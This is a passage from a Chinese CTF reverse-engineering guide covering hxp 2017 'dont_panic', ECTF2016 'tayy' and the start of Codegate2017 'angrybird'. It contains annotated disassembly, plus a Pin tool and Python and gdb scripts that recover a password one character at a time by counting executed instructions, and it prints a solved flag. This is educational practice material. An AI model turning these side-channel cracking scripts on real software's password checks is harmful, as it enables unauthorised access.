| |||:||: 0x0047b94f 0fb6442408 movzx eax, byte [local_8h] ; [0x8:1]=255 ; 8 ; eax 是上面函数的返回值，即 mapanic(provided_flag[i])
| |||:||: 0x0047b954 488b4c2438 mov rcx, qword [local_38h] ; [0x38:8]=-1 ; '8' ; 56
| |||:||: 0x0047b959 4883f92a cmp rcx, 0x2a
| ; '*' ; 42 ; 判断 rcx 是否大于等于 0x2a
| ======< 0x0047b95d 0f836a010000 jae 0x47bacd
| ; 如果大于或等于，跳转
| |||:||: 0x0047b963 488d15f6a807. lea rdx, 0x004f6260
| ; 读入 constant_binary_blob
| |||:||: 0x0047b96a 0fb60c0a movzx ecx, byte [rdx + rcx] ; ecx 代表 constant_binary_blob[i]
| |||:||: 0x0047b96e 38c8 cmp al, cl
| ; 比较 mapanic(provided_flag[i]) 和 constant_binary_blob[i]
|
| ======< 0x0047b970 0f85ad000000 jne 0x47ba23
| ; 如果不等于，失败
| |||:||: 0x0047b976 488b442448 mov rax, qword [local_48h] ; [0x48:8]=-1 ; 'H' ; 72
| |||:||: 0x0047b97b 488b4c2450 mov rcx, qword [local_50h] ; [0x50:8]=-1 ; 'P' ; 80
| |||:||: 0x0047b980 488b542440 mov rdx, qword [local_40h] ; [0x40:8]=-1 ; '@' ; 64
| |||:||: 0x0047b985 0fb65c2437 movzx ebx, byte [local_37h] ; [0x37:1]=255 ; '7' ; 55
```

## 6.2.1 re XHPCTF2017 dont\_panic

```
| |||:||: 0x0047b98a 4889542438 mov qword [local_38h]
, rdx
| |||:||: 0x0047b98f 885c2436 mov byte [local_36h],
b1
| |||:||: 0x0047b993 4839c2 cmp rdx, rax
| ======< 0x0047b996 7c8e jl 0x47b926
; 循环起点
| |||:||: ; JMP XREF from 0x0047b924 (fcn.0047b8a0)
| `-----> 0x0047b998 488d05d5c902. lea rax, 0x004a8374
; "Seems like you got a flag." ; 成功
| |||:||: 0x0047b99f 48898424a800. mov qword [local_a8h]
, rax
| |||:||: 0x0047b9a7 48c78424b000. mov qword [local_b0h]
, 0x1c ; [0x1c:8]=-1 ; 28
| |||:||: 0x0047b9b3 48c744245800. mov qword [local_58h]
, 0
| |||:||: 0x0047b9bc 48c744246000. mov qword [local_60h]
, 0
| |||:||: 0x0047b9c5 488d05b4e300. lea rax, 0x00489d80
| |||:||: 0x0047b9cc 48890424 mov qword [rsp], rax
| |||:||: 0x0047b9d0 488d8c24a800. lea rcx, [local_a8h]
; 0xa8 ; 168
| |||:||: 0x0047b9d8 48894c2408 mov qword [local_8h],
rcx
| |||:||: 0x0047b9dd e80effff8ff call fcn.0040b8f0
| |||:||: 0x0047b9e2 488b442410 mov rax, qword [local
_10h] ; [0x10:8]=-1 ; 16
| |||:||: 0x0047b9e7 488b4c2418 mov rcx, qword [local
_18h] ; [0x18:8]=-1 ; 24
| |||:||: 0x0047b9ec 4889442458 mov qword [local_58h]
, rax
| |||:||: 0x0047b9f1 48894c2460 mov qword [local_60h]
, rcx
| |||:||: 0x0047b9f6 488d442458 lea rax, [local_58h]
; 0x58 ; 'X' ; 88
| |||:||: 0x0047b9fb 48890424 mov qword [rsp], rax
| |||:||: 0x0047b9ff 48c744240801. mov qword [local_8h],
1
| |||:||: 0x0047ba08 48c744241001. mov qword [local_10h]
, 1
```

## 6.2.1 re XHPCTF2017 dont\_panic

```
| ||:||: 0x0047ba11 e84a8effff call fcn.00474860
| ||:||: 0x0047ba16 48c704240000. mov qword [rsp], 0
| ||:||: 0x0047ba1e e88d1efeff call fcn.0045d8b0
| ||:||: ; JMP XREF from 0x0047b90e (fcn.0047b8a0)
| ||:||: ; JMP XREF from 0x0047b970 (fcn.0047b8a0)
| -`-----> 0x0047ba23 488d05219802. lea rax, 0x004a524b
| ; "Nope." ; 失败
| ||:||: 0x0047ba2a 488984248800. mov qword [local_88h]
, rax
| ||:||: 0x0047ba32 48c784249000. mov qword [local_90h]
, 5
| ||:||: 0x0047ba3e 48c784249800. mov qword [local_98h]
, 0
| ||:||: 0x0047ba4a 48c78424a000. mov qword [local_a0h]
, 0
| ||:||: 0x0047ba56 488d0523e300. lea rax, 0x00489d80
| ||:||: 0x0047ba5d 48890424 mov qword [rsp], rax
| ||:||: 0x0047ba61 488d84248800. lea rax, [local_88h]
| ; 0x88 ; 136
| ||:||: 0x0047ba69 4889442408 mov qword [local_8h],
rax
| ||:||: 0x0047ba6e e87dfef8ff call fcn.0040b8f0
| ||:||: 0x0047ba73 488b442410 mov rax, qword [local
_10h] ; [0x10:8]=-1 ; 16
| ||:||: 0x0047ba78 488b4c2418 mov rcx, qword [local
_18h] ; [0x18:8]=-1 ; 24
| ||:||: 0x0047ba7d 488984249800. mov qword [local_98h]
, rax
| ||:||: 0x0047ba85 48898c24a000. mov qword [local_a0h]
, rcx
| ||:||: 0x0047ba8d 488d84249800. lea rax, [local_98h]
| ; 0x98 ; 152
| ||:||: 0x0047ba95 48890424 mov qword [rsp], rax
| ||:||: 0x0047ba99 48c744240801. mov qword [local_8h],
1
| ||:||: 0x0047baa2 48c744241001. mov qword [local_10h]
, 1
| ||:||: 0x0047baab e8b08dffff call fcn.00474860
| ||:||: 0x0047bab0 48c704240100. mov qword [rsp], 1
| ||:||: 0x0047bab8 e8f31dfeff call fcn.0045d8b0
```

## 6.2.1 re XHPCTF2017 dont\_panic

```
| | :| : 0x0047babd 488bac24e800. mov rbp, qword [local
_e8h] ; [0xe8:8]=-1 ; 232
| | :| : 0x0047bac5 4881c4f00000. add rsp, 0xf0
| | :| : 0x0047bacc c3 ret
| | :| : ; JMP XREF from 0x0047b95d (fcn.0047b8a0)
| -----> 0x0047bacd e8ee8dfaff call fcn.004248c0
| | :| : 0x0047bad2 0f0b ud2
| | :| : ; JMP XREF from 0x0047b92e (fcn.0047b8a0)
| -----> 0x0047bad4 48890c24 mov qword [rsp], rcx
| | :| : 0x0047bad8 4889442408 mov qword [local_8h],
rax
| | :| : 0x0047badd 4889542410 mov qword [local_10h]
, rdx
| | :| : 0x0047bae2 e869b8fcff call fcn.00447350
| | :| : 0x0047bae7 8b742418 mov esi, dword [local
_18h] ; [0x18:4]=-1 ; 24
| | :| : 0x0047baeb 488b7c2420 mov rdi, qword [local
_20h] ; [0x20:8]=-1 ; 32
| | :| : 0x0047baf0 488b442448 mov rax, qword [local
_48h] ; [0x48:8]=-1 ; 'H' ; 72
| | :| : 0x0047baf5 488b4c2450 mov rcx, qword [local
_50h] ; [0x50:8]=-1 ; 'P' ; 80
| | :| : 0x0047bafa 488b542438 mov rdx, qword [local
_38h] ; [0x38:8]=-1 ; '8' ; 56
| | :| : 0x0047baff 0fb65c2436 movzx ebx, byte [loca
l_36h] ; [0x36:1]=255 ; '6' ; 54
| ======< 0x0047bb04 e933feffff jmp 0x47b93c
| | :| : ; JMP XREF from 0x0047b8f2 (fcn.0047b8a0)
| `-----> 0x0047bb09 e8b28dfaff call fcn.004248c0
| :| :| : 0x0047bb0e 0f0b ud2
| :| :| : ; JMP XREF from 0x0047b8da (fcn.0047b8a0)
| :`---> 0x0047bb10 488d054c9802. lea rax, 0x004a5363
; "usage:"
| :| :| : 0x0047bb17 4889442478 mov qword [local_78h]
, rax
| :| :| : 0x0047bb1c 48c784248000. mov qword [local_80h]
, 6
| :| :| : 0x0047bb28 488d056a9602. lea rax, 0x004a5199
; "flag"
| :| :| : 0x0047bb2f 4889442468 mov qword [local_68h]
```

```

, rax
| : | : 0x0047bb34 48c744247004. mov qword [local_70h]
, 4
| : | : 0x0047bb3d 488dbc24b800. lea rdi, [local_b8h]
| ; 0xb8 ; 184
| : | : 0x0047bb45 0f57c0 xorps xmm0, xmm0
| : | : 0x0047bb48 4883c7f0 add rdi, 0xffffffffffff
fffff0
| : | : 0x0047bb4c 48896c24f0 mov qword [rsp - 0x10]
], rbp
| : | : 0x0047bb51 488d6c24f0 lea rbp, [rsp - 0x10]
| : | : 0x0047bb56 e8851afdf0 call fcn.0044d5e0
| : | : 0x0047bb5b 488b6d00 mov rbp, qword [rbp]
| : | : 0x0047bb5f 488d051ae200. lea rax, 0x00489d80
| : | : 0x0047bb66 48890424 mov qword [rsp], rax
| : | : 0x0047bb6a 488d4c2478 lea rcx, [local_78h]
| ; 0x78 ; 'x' ; 120
| : | : 0x0047bb6f 48894c2408 mov qword [local_8h],
rcx
| : | : 0x0047bb74 e877fdf8ff call fcn.0040b8f0
| : | : 0x0047bb79 488b442410 mov rax, qword [local
_10h] ; [0x10:8]=-1 ; 16
| : | : 0x0047bb7e 488b4c2418 mov rcx, qword [local
_18h] ; [0x18:8]=-1 ; 24
| : | : 0x0047bb83 48898424b800. mov qword [local_b8h]
, rax
| : | : 0x0047bb8b 48898c24c000. mov qword [local_c0h]
, rcx
| : | : 0x0047bb93 488b052eea07. mov rax, qword [0x004
fa5c8] ; [0x4fa5c8:8]=0
| : | : 0x0047bb9a 488b0d1fea07. mov rcx, qword [0x004
fa5c0] ; [0x4fa5c0:8]=0
| : | : 0x0047bba1 4885c0 test rax, rax
| : ===< 0x0047bba4 0f8698000000 jbe 0x47bc42
| : || : 0x0047bbaa 48894c2408 mov qword [local_8h],
rcx
| : || : 0x0047bbaf 488d05cae100. lea rax, 0x00489d80
| : || : 0x0047bbb6 48890424 mov qword [rsp], rax
| : || : 0x0047bbba e831fdf8ff call fcn.0040b8f0
| : || : 0x0047bbbb 488b442410 mov rax, qword [local

```

```

_10h] ; [0x10:8]=-1 ; 16
| :||: 0x0047bbc4 488b4c2418 mov rcx, qword [local
_18h] ; [0x18:8]=-1 ; 24
| :||: 0x0047bbc9 48898424c800. mov qword [local_c8h]
, rax
| :||: 0x0047bbd1 48898c24d000. mov qword [local_d0h]
, rcx
| :||: 0x0047bbd9 488d05a0e100. lea rax, 0x00489d80
| :||: 0x0047bbe0 48890424 mov qword [rsp], rax
| :||: 0x0047bbe4 488d4c2468 lea rcx, [local_68h]
; 0x68 ; 'h' ; 104
| :||: 0x0047bbe9 48894c2408 mov qword [local_8h],
rcx
| :||: 0x0047bbee e8fdfcf8ff call fcn.0040b8f0
| :||: 0x0047bbf3 488b442418 mov rax, qword [local
_18h] ; [0x18:8]=-1 ; 24
| :||: 0x0047bbf8 488b4c2410 mov rcx, qword [local
_10h] ; [0x10:8]=-1 ; 16
| :||: 0x0047bbfd 48898c24d800. mov qword [local_d8h]
, rcx
| :||: 0x0047bc05 48898424e000. mov qword [local_e0h]
, rax
| :||: 0x0047bc0d 488d8424b800. lea rax, [local_b8h]
; 0xb8 ; 184
| :||: 0x0047bc15 48890424 mov qword [rsp], rax
| :||: 0x0047bc19 48c744240803. mov qword [local_8h],
3
| :||: 0x0047bc22 48c744241003. mov qword [local_10h]
, 3
| :||: 0x0047bc2b e8308cffff call fcn.00474860
| :||: 0x0047bc30 48c704240100. mov qword [rsp], 1
| :||: 0x0047bc38 e8731cfeff call fcn.0045d8b0
| `=====< 0x0047bc3d e99efcffff jmp 0x47b8e0
| ||: ; JMP XREF from 0x0047bba4 (fcn.0047b8a0)
| `--> 0x0047bc42 e8798cfaff call fcn.004248c0
| |: 0x0047bc47 0f0b ud2
| ||: ; JMP XREF from 0x0047b8b2 (fcn.0047b8a0)
| `--> 0x0047bc49 e872f3fcff call fcn.0044afc0
\ `=< 0x0047bc4e e94dfcffff jmp fcn.0047b8a0

```

根据我们的分析（详见注释），密码判断逻辑应该如下：

```

for (int i=0; i<length(provided_flag[i]); i++) {
 if (main_mapanic(provided_flag[i]) != constant_binary_blob[i])
 {
 badboy();
 exit();
 }
 goodboy();
}

```

如果要硬着头皮调试的话当然也可以，但我们这里采取暴力破解的办法。还记得章节 5.2 里说的 pin 吗，“由于程序具有循环、分支等结构，每次运行时执行的指令数量不一定相同，于是我们可是使用 Pin 来统计执行指令的数量，从而对程序进行分析”。这里就是这样，程序对输入的密码逐位判断，如果错误，就跳出来，所以根据我们密码正确字节数的不同，程序会执行有明显差异的次数。我们还讲过一个官方示例 inscount0.cpp，我们针对这一题稍微做一点修改，如下：

```

#include <iostream>
#include <fstream>
#include "pin.H"

ofstream OutFile;

// The running count of instructions is kept here
// make it static to help the compiler optimize docount
static UINT64 icount = 0;

// This function is called before every instruction is executed
VOID docount(void *ip) {
 if ((long int)ip == 0x0047b96e) icount++; // 0x0047b960: compare mapanic(provided_flag[i]) with constant_binary_blob[i]
}

// Pin calls this function every time a new instruction is encountered
VOID Instruction(INS ins, VOID *v)
{

```

## 6.2.1 re XHPCTF2017 dont\_panic

```
// Insert a call to docount before every instruction, no arguments are passed
INS_InsertCall(ins, IPOINT_BEFORE, (AFUNPTR)docount, IARG_IN
ST_PTR, IARG_END); // IARG_INST_PTR: Type: ADDRINT. The address
of the instrumented instruction.

}

KNOB<string> KnobOutputFile(KNOB_MODE_WRITEONCE, "pintool",
 "o", "inscount.out", "specify output file name");

// This function is called when the application exits
VOID Fini(INT32 code, VOID *v)
{
 // Write to a file since cout and cerr maybe closed by the application
 OutFile.setf(ios::showbase);
 OutFile << "Count " << icount << endl;
 OutFile.close();
}

/* =====
=====
/* Print Help Message
*/
/* =====
===== */

INT32 Usage()
{
 cerr << "This tool counts the number of dynamic instructions
executed" << endl;
 cerr << endl << KNOB_BASE::StringKnobSummary() << endl;
 return -1;
}

/* =====
=====
/* Main
*/
/* =====
```

## 6.2.1 re XHPCTF2017 dont\_panic

```
===== */
/* argc, argv are the entire command line: pin -t <toolname> -
 * ...
 */
===== */

int main(int argc, char * argv[])
{
 // Initialize pin
 if (PIN_Init(argc, argv)) return Usage();

 OutFile.open(KnobOutputFile.Value().c_str());

 // Register Instruction to be called to instrument instructions
 INS_AddInstrumentFunction(Instruction, 0);

 // Register Fini to be called when the application exits
 PIN_AddFiniFunction(Fini, 0);

 // Start the program, never returns
 PIN_StartProgram();

 return 0;
}
```

主要是修改了两个地方：

```
// This function is called before every instruction is executed
VOID docount(void *ip) {
 if ((long int)ip == 0x0047b96e) icount++; // 0x0047b960: compare mapanic(provided_flag[i]) with constant_binary_blob[i]
}
```

该函数会在每条指令执行之前被调用，判断是否是我们需要的 0x0047b96e 地址处的指令。

然后由于函数 docount 需要一个参数，所以 Instruction 函数也要修改，加入指令的地址 IARG\_INST\_PTR：

```

// Pin calls this function every time a new instruction is encountered
VOID Instruction(INS ins, VOID *v)
{
 // Insert a call to docount before every instruction, no arguments are passed
 INS_InsertCall(ins, IPOINT_BEFORE, (AFUNPTR)docount, IARG_IN
ST_PTR, IARG_END); // IARG_INST_PTR: Type: ADDRINT. The address
of the instrumented instruction.
}

```

好，接下来 make 并执行。其实我们是知道 flag 结构的，"hxp{...}"，总共 42 个字节。

```

$ cp dont_panic.cpp source/tools/MyPintool
[MyPinTool]$ make obj-intel64/dont_panic.so TARGET=intel64
[MyPinTool]$../../pin -t obj-intel64/dont_panic.so -o inscou
nt.out -- ~/dont_panic "hxp{aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
a}" ; cat inscount.out
Nope.
Count 5

```

注意，这里的 5 是执行次数，匹配正确的个数是  $5-1=4$ ，即 "hxp{"。但是最后一次是例外，因为完全匹配成功后直接跳转返回，不会再进行匹配。

和预期结果一样，下面写个脚本来自动化这一过程：

```

import os

def get_count(flag):
 os.system("../pin -t obj-intel64/dont_panic.so -o inscount.out -- ~/dont_panic " + "\"" + flag + "\"")
 with open("inscount.out") as f:
 count = int(f.read().split(" ")[1])
 return count

charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_-+*! "

flag = list("hxp{aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa}")
count = 0
while count != 42:
 for i in range(4, 41): # only compare "a" in "hex{}"
 for c in charset:
 flag[i] = c
 # print("".join(flag))
 count = get_count("".join(flag))
 if count == i+2:
 break
 print("".join(flag))

```

可惜就是速度有点慢，大概跑了一个小时吧。。。

```
hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_i5_S4F3}
```

```
$./dont_panic "hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_i5_S4F3}"
Seems like you got a flag...
```

参考资料里的 `gdb` 脚本就快得多：

```

import gdb

CHAR_SUCCESS = 0x47B976
NOPE = 0x47BA23
gdb.execute("set pagination off")
gdb.execute("b*0x47B976") #Success for a given character
gdb.execute("b*0x47BA23") #Block displaying "Nope"
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_-+*{}()"
flag = list('A'*42) #junk
for i in range(0,len(flag)) :
 for c in charset:
 flag[i] = c
 # the number of times we need to hit the
 # success bp for the previous correct characters
 success_hits = i
 gdb.execute("r " + " " + "".join(flag) + " ")
 while success_hits > 0 :
 gdb.execute('c')
 success_hits -= 1
 #we break either on success or on fail
 rip = int(gdb.parse_and_eval("$rip"))
 if rip == CHAR_SUCCESS:
 break #right one. To the next character
 if rip == NOPE: #added for clarity
 continue
print("".join(flag))

```

在最后一篇参考资料里，介绍了怎样还原 Go 二进制文件的函数名，这将大大简化我们的分析。

## 参考资料

- [Pin Tutorial](#)
- [Reversing GO binaries like a pro](#)
- [HXP CTF 2017 - "dont\\_panic" Reversing 100 Writeup](#)
- [write-up for dont\\_panic](#)



## 6.2.2 re ECTF2016 tayy

- 题目解析
- 参考资料

章节 4.5 中讲解了 Z3 约束求解器的基本使用方法，通过这一题，我们可以更进一步地熟悉它。

[下载文件](#)

### 题目解析

Tayy is the future of AI. She is a next level chatbot developed by pro h4ckers at NIA Labs. But Tayy hides a flag. Can you convince her to give it you?

```
$ file tayy
tayy: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=1fcfd1c49eae4807f77d51227a3b457d8874170b4, not stripped
```

```
$./tayy
=====
Welcome to the future of AI, developed by NIA Research, Tayy!
=====

1. Talk to Tayy.
2. Flag?
0. Exit.

> 2
Flag: EEXL0#N5&[g,q2H7?09:G>4!0]ij('
V
=====

1. Talk to Tayy.
2. Flag?
0. Exit.

> 1
=====

1. Ayy lmao, Tayy lmao.
2. You are very cruel.
3. Memes are lyf.
4. Go away! .
5. zzzz
6. Cats > Dogs.
7. Dogs > Cats.
8. AI is overrated? .
9. I dont like you.
0. <exit to menu>

> 1
Tayy: Die, human!
=====

1. Talk to Tayy.
2. Flag?
0. Exit.

> 2
Flag: EFZ0$IX@2hv<0D[KTFPR`X0=1{0jII-z
=====
```

玩了一会儿我们发现：

1. 每次我们与 Tayy 交谈后，flag 就会变

## 2. 最多可以交谈 8 次，然后程序退出

通过调试，我们首先发现了 flag 的初始值：

```

gdb-peda$ n
[-----registers-----]
RAX: 0x0
RBX: 0x0
RCX: 0x0
RDX: 0x7fffff7dd4710 --> 0x0
RSI: 0x7fffffff460 --> 0x231819834c584545
RDI: 0x400d2c ("Flag: %s\n")
RBP: 0x7fffffff490 --> 0x400a70 (<__libc_csu_init>: push r
15)
RSP: 0x7fffffff450 --> 0x2
RIP: 0x4009e5 (<main+292>: call 0x4005c0 <printf@plt>)
R8 : 0x7fffffffdf11 --> 0x3f00007ffff7ff00
R9 : 0xa ('\n')
R10: 0x0
R11: 0xa ('\n')
R12: 0x400630 (<_start>: xor ebp,ebp)
R13: 0x7fffffff570 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT dire
ction overflow)
[-----code-----]
0x602084 <num2>
Guessed arguments:
arg[0]: 0x400d2c ("Flag: %s\n")

```

```

arg[1]: 0x7fffffff460 --> 0x231819834c584545
[-----stack-----]
-----]
0000| 0x7fffffff450 --> 0x2
0008| 0x7fffffff458 --> 0x7fffffff460 --> 0x231819834c584545
0016| 0x7fffffff460 --> 0x231819834c584545
0024| 0x7fffffff468 --> 0x67035b26354e401c
0032| 0x7fffffff470 (" ,q2H7?09:G>4!0]iJ(' \nV")
0040| 0x7fffffff478 (" :G>4!0]iJ(' \nV")
0048| 0x7fffffff480 --> 0x560a27284a (" J(' \nV")
0056| 0x7fffffff488 --> 0x74941753df1a500
[-----]
-----]
Legend: code, data, rodata, value
0x00000000004009e5 in main ()
gdb-peda$ x/s 0x7fffffff460
0x7fffffff460: "EEXL\203\031\030#\034@N5&[\003g,q2H7?09:G>4!0]i
J(' \nV"
gdb-peda$ x/37x 0x7fffffff460
0x7fffffff460: 0x45 0x45 0x58 0x4c 0x83 0x19
0x18 0x23
0x7fffffff468: 0x1c 0x40 0x4e 0x35 0x26 0x5b
0x03 0x67
0x7fffffff470: 0x2c 0x71 0x32 0x48 0x37 0x3f
0x30 0x39
0x7fffffff478: 0x3a 0x47 0x3e 0x34 0x21 0x4f
0x5d 0x69
0x7fffffff480: 0x4a 0x28 0x27 0x0a 0x56

```

然后是一个有趣的函数 `giff_flag`，它在每次交谈是被调用，作用是修改 flag。

```

[0x00400630]> pdf @ sym.giff_flag
/ (fcn) sym.giff_flag 264
| sym.giff_flag ();
| ; var int local_1ch @ rbp-0x1c
| ; var int local_18h @ rbp-0x18
| ; var int local_4h @ rbp-0x4
| ; CALL XREF from 0x004009c3 (main)
| 0x004007b9 55 push rbp

```

```

| 0x004007ba 4889e5 mov rbp, rsp
| 0x004007bd 48897de8 mov qword [local_18h]
, rdi
| 0x004007c1 8975e4 mov dword [local_1ch]
, esi
| 0x004007c4 c745fc000000. mov dword [local_4h],
0
| ,=< 0x004007cb e9d6000000 jmp 0x4008a6
| | ; JMP XREF from 0x004008aa (sym.giff_flag)
| .-> 0x004007d0 8b05ae182000 mov eax, dword [obj.n
um2] ; eax = num2 ; num2 是交流次数，最大为 8
| :| 0x004007d6 99 cdq
| :| 0x004007d7 c1ea1f shr edx, 0x1f
| :| 0x004007da 01d0 add eax, edx
| :| 0x004007dc 83e001 and eax, 1
| ; eax = eax & 1 = num2 % 2
| :| 0x004007df 29d0 sub eax, edx
| :| 0x004007e1 85c0 test eax, eax
| ,==< 0x004007e3 740a je 0x4007ef
| ; eax == 0 时跳转，即 num2 % 2 == 0
| |:| 0x004007e5 83f801 cmp eax, 1
| ; 1
| ,==< 0x004007e8 745e je 0x400848
| ; eax == 1 时跳转
| ,==< 0x004007ea e9b3000000 jmp 0x4008a2
| ||:| ; JMP XREF from 0x004007e3 (sym.giff_flag) ; 情
况一：num2 % 2 != 1
| ||`-> 0x004007ef 8b45fc mov eax, dword [local
_4h] ; eax = i ; i 是循环计数
| || :| 0x004007f2 4863d0 movsxd rdx, eax
| ; rdx = eax = i
| || :| 0x004007f5 488b45e8 mov rax, qword [local
_18h] ; rax = &flag
| || :| 0x004007f9 488d3402 lea rsi, [rdx + rax]
| ; rsi = &flag + i = &flag[i]
| || :| 0x004007fd 8b45fc mov eax, dword [local
_4h] ; eax = i
| || :| 0x00400800 4863d0 movsxd rdx, eax
| ; rdx = eax = i
| || :| 0x00400803 488b45e8 mov rax, qword [local

```

```

_18h] ; rax = &flag
| || :| 0x00400807 4801d0 add rax, rdx
 ; rax = &flag + i
| || :| 0x0040080a 0fb600 movzx eax, byte [rax]
 ; eax = flag[i]
| || :| 0x0040080d 89c7 mov edi, eax
 ; edi = eax = flag[i]
| || :| 0x0040080f 8b45e4 mov eax, dword [local
_1ch] ; eax = key ; key 是交谈语句的序号
| || :| 0x00400812 0faf45fc imul eax, dword [local
1_4h] ; eax = eax * i = key * i
| || :| 0x00400816 89c1 mov ecx, eax
 ; ecx = eax = key * i
| || :| 0x00400818 baa7c867dd mov edx, 0xdd67c8a7
| || :| 0x0040081d 89c8 mov eax, ecx
| || :| 0x0040081f f7ea imul edx
| || :| 0x00400821 8d040a lea eax, [rdx + rcx]
| || :| 0x00400824 c1f805 sar eax, 5
| || :| 0x00400827 89c2 mov edx, eax
| || :| 0x00400829 89c8 mov eax, ecx
| || :| 0x0040082b c1f81f sar eax, 0x1f
| || :| 0x0040082e 29c2 sub edx, eax
| || :| 0x00400830 89d0 mov eax, edx
| || :| 0x00400832 c1e003 shl eax, 3
| || :| 0x00400835 01d0 add eax, edx
| || :| 0x00400837 c1e002 shl eax, 2
| || :| 0x0040083a 01d0 add eax, edx
| || :| 0x0040083c 29c1 sub ecx, eax
| || :| 0x0040083e 89ca mov edx, ecx
 ; edx = ecx = key * i
| || :| 0x00400840 89d0 mov eax, edx
 ; eax = edx = key * i
| || :| 0x00400842 01f8 add eax, edi
 ; eax = eax + edi = flag[i] + input * i
| || :| 0x00400844 8806 mov byte [rsi], al
 ; flag[i] = flag[i] + input * i
| ||,===< 0x00400846 eb5a jmp 0x4008a2
| |||:| ; JMP XREF from 0x004007e8 (sym.giff_flag) ; 情
况二：num2 % 2 == 1
| |`----> 0x00400848 8b45fc mov eax, dword [local

```

```

_4h] ; eax = i
| | | :| 0x0040084b 4863d0 movsxd rdx, eax
 ; rdx = eax = i
| | | :| 0x0040084e 488b45e8 mov rax, qword [local
_18h] ; rax = &flag
| | | :| 0x00400852 488d3402 lea rsi, [rdx + rax]
 ; rsi = &flag + i = &flag[i]
| | | :| 0x00400856 8b45fc mov eax, dword [local
_4h] ; eax = i
| | | :| 0x00400859 4863d0 movsxd rdx, eax
 ; rdx = eax = i
| | | :| 0x0040085c 488b45e8 mov rax, qword [local
_18h] ; rax = &flag
| | | :| 0x00400860 4801d0 add rax, rdx
 ; rax = &flag + i
| | | :| 0x00400863 0fb600 movzx eax, byte [rax]
 ; eax = flag[i]
| | | :| 0x00400866 89c7 mov edi, eax
 ; edi = eax = flag[i]
| | | :| 0x00400868 8b45e4 mov eax, dword [local
_1ch] ; eax = key
| | | :| 0x0040086b 0faf45fc imul eax, dword [loca
_1_4h] ; eax = eax * i = key * i
| | | :| 0x0040086f 89c1 mov ecx, eax
 ; ecx = eax = key * i
| | | :| 0x00400871 baa7c867dd mov edx, 0xdd67c8a7
| | | :| 0x00400876 89c8 mov eax, ecx
| | | :| 0x00400878 f7ea imul edx
| | | :| 0x0040087a 8d040a lea eax, [rdx + rcx]
| | | :| 0x0040087d c1f805 sar eax, 5
| | | :| 0x00400880 89c2 mov edx, eax
| | | :| 0x00400882 89c8 mov eax, ecx
| | | :| 0x00400884 c1f81f sar eax, 0x1f
| | | :| 0x00400887 29c2 sub edx, eax
| | | :| 0x00400889 89d0 mov eax, edx
| | | :| 0x0040088b c1e003 shl eax, 3
| | | :| 0x0040088e 01d0 add eax, edx
| | | :| 0x00400890 c1e002 shl eax, 2
| | | :| 0x00400893 01d0 add eax, edx
| | | :| 0x00400895 29c1 sub ecx, eax

```

```

; ecx = (key * i) % 37
| | |::| 0x00400897 89ca mov edx, ecx
; edx = ecx
| | |::| 0x00400899 89d0 mov eax, edx
; eax = edx = ecx
| | |::| 0x0040089b 29c7 sub edi, eax
; edi = edi - eax = flag[i] - key * i % 37
| | |::| 0x0040089d 89f8 mov eax, edi
; eax = edi
| | |::| 0x0040089f 8806 mov byte [rsi], al
; flag[i] = flag[i] - key * i % 37
| | |::| 0x004008a1 90 nop
| | |::| ; JMP XREF from 0x00400846 (sym.giff_flag)
| | |::| ; JMP XREF from 0x004007ea (sym.giff_flag)
| `--> 0x004008a2 8345fc01 add dword [local_4h],
1 ; i = i + 1
| ; JMP XREF from 0x004007cb (sym.giff_flag)
| :`-> 0x004008a6 837dfc24 cmp dword [local_4h],
0x24 ; [0x24:4]=-1 ; '$' ; 36
| `==< 0x004008aa 0f8e20fffff jle 0x4007d0
; i <= 36 时跳转
| 0x004008b0 8b05ce172000 mov eax, dword [obj.n
um2] ; [0x602084:4]=0
| 0x004008b6 83c001 add eax, 1
| 0x004008b9 8905c5172000 mov dword [obj.num2],
eax ; [0x602084:4]=0
| 0x004008bf 5d pop rbp
\ 0x004008c0 c3 ret

```

该函数的汇编代码大概可以整理成下面的伪代码：

```
int num2 = 0; // 交谈次数
void giff_flag(&flag, int key) {
 for(int i = 0; i <= 36; i++) {
 if (num2 % 2 == 1) {
 flag[i] = flag[i] - i * key % 37;
 } else {
 flag[i] = flag[i] + i * key % 37;
 }
 }
 num2++;
}
```

我们知道 `flag` 的格式应该是 `ECTF{...}`，所以只要初始 `flag` 在多次转换后出现这几个字符，就很可能是最终的 `flag` 了。我们已经理清了算法，接下来的事情就交给 Z3 了。

## 参考资料

## 6.2.3 re Codegate2017 angrybird

- 题目解析
- 参考资料

[下载文件](#)

### 题目解析

看题目就知道，这是一个会让我们抓狂的程序，事实也确实如此。

```
$ file angrybird_org
angrybird: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for
GNU/Linux 2.6.32, BuildID[sha1]=089c3a14bcd7ffb08e94645cea46f11
62b171445, stripped
```

```
$./angrybird_org
$
```

一运行就退出，应该是需要程序流上有问题。

`main` 函数的开头有一些坑需要 patch，才能使程序正常运行，然后经过很多很多轮的运算和判断，可以看到 `main` 函数长达 18555 行：

```
[0x00400600]> pd 60 @ main
/ (fcn) main 18555
| main ();
| : ; DATA XREF from 0x0040061d (entry0)
| : 0x00400761 55 push rbp
| : 0x00400762 4889e5 mov rbp, rsp
| : 0x00400765 4883c480 add rsp, 0xffffffffffff
fffff80
| : 0x00400769 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
```

```

| : 0x00400772 488945f8 mov qword [local_8h],
rax
|
| : 0x00400776 31c0 xor eax, eax
; 将 eax 置 0
|
| : 0x00400778 83f800 cmp eax, 0
; 比较 eax 和 0
|
| `=< 0x0040077b 0f845fffff je sym.imp.exit
; eax == 0 时退出，所以需要将 je 换成 jne，或者把上一行的 0 换
成 1
|
| 0x00400781 48c745901860. mov qword [local_70h]
, reloc.strncmp_24 ; 0x606018
|
| 0x00400789 48c745982060. mov qword [local_68h]
, reloc.puts_32 ; 0x606020
|
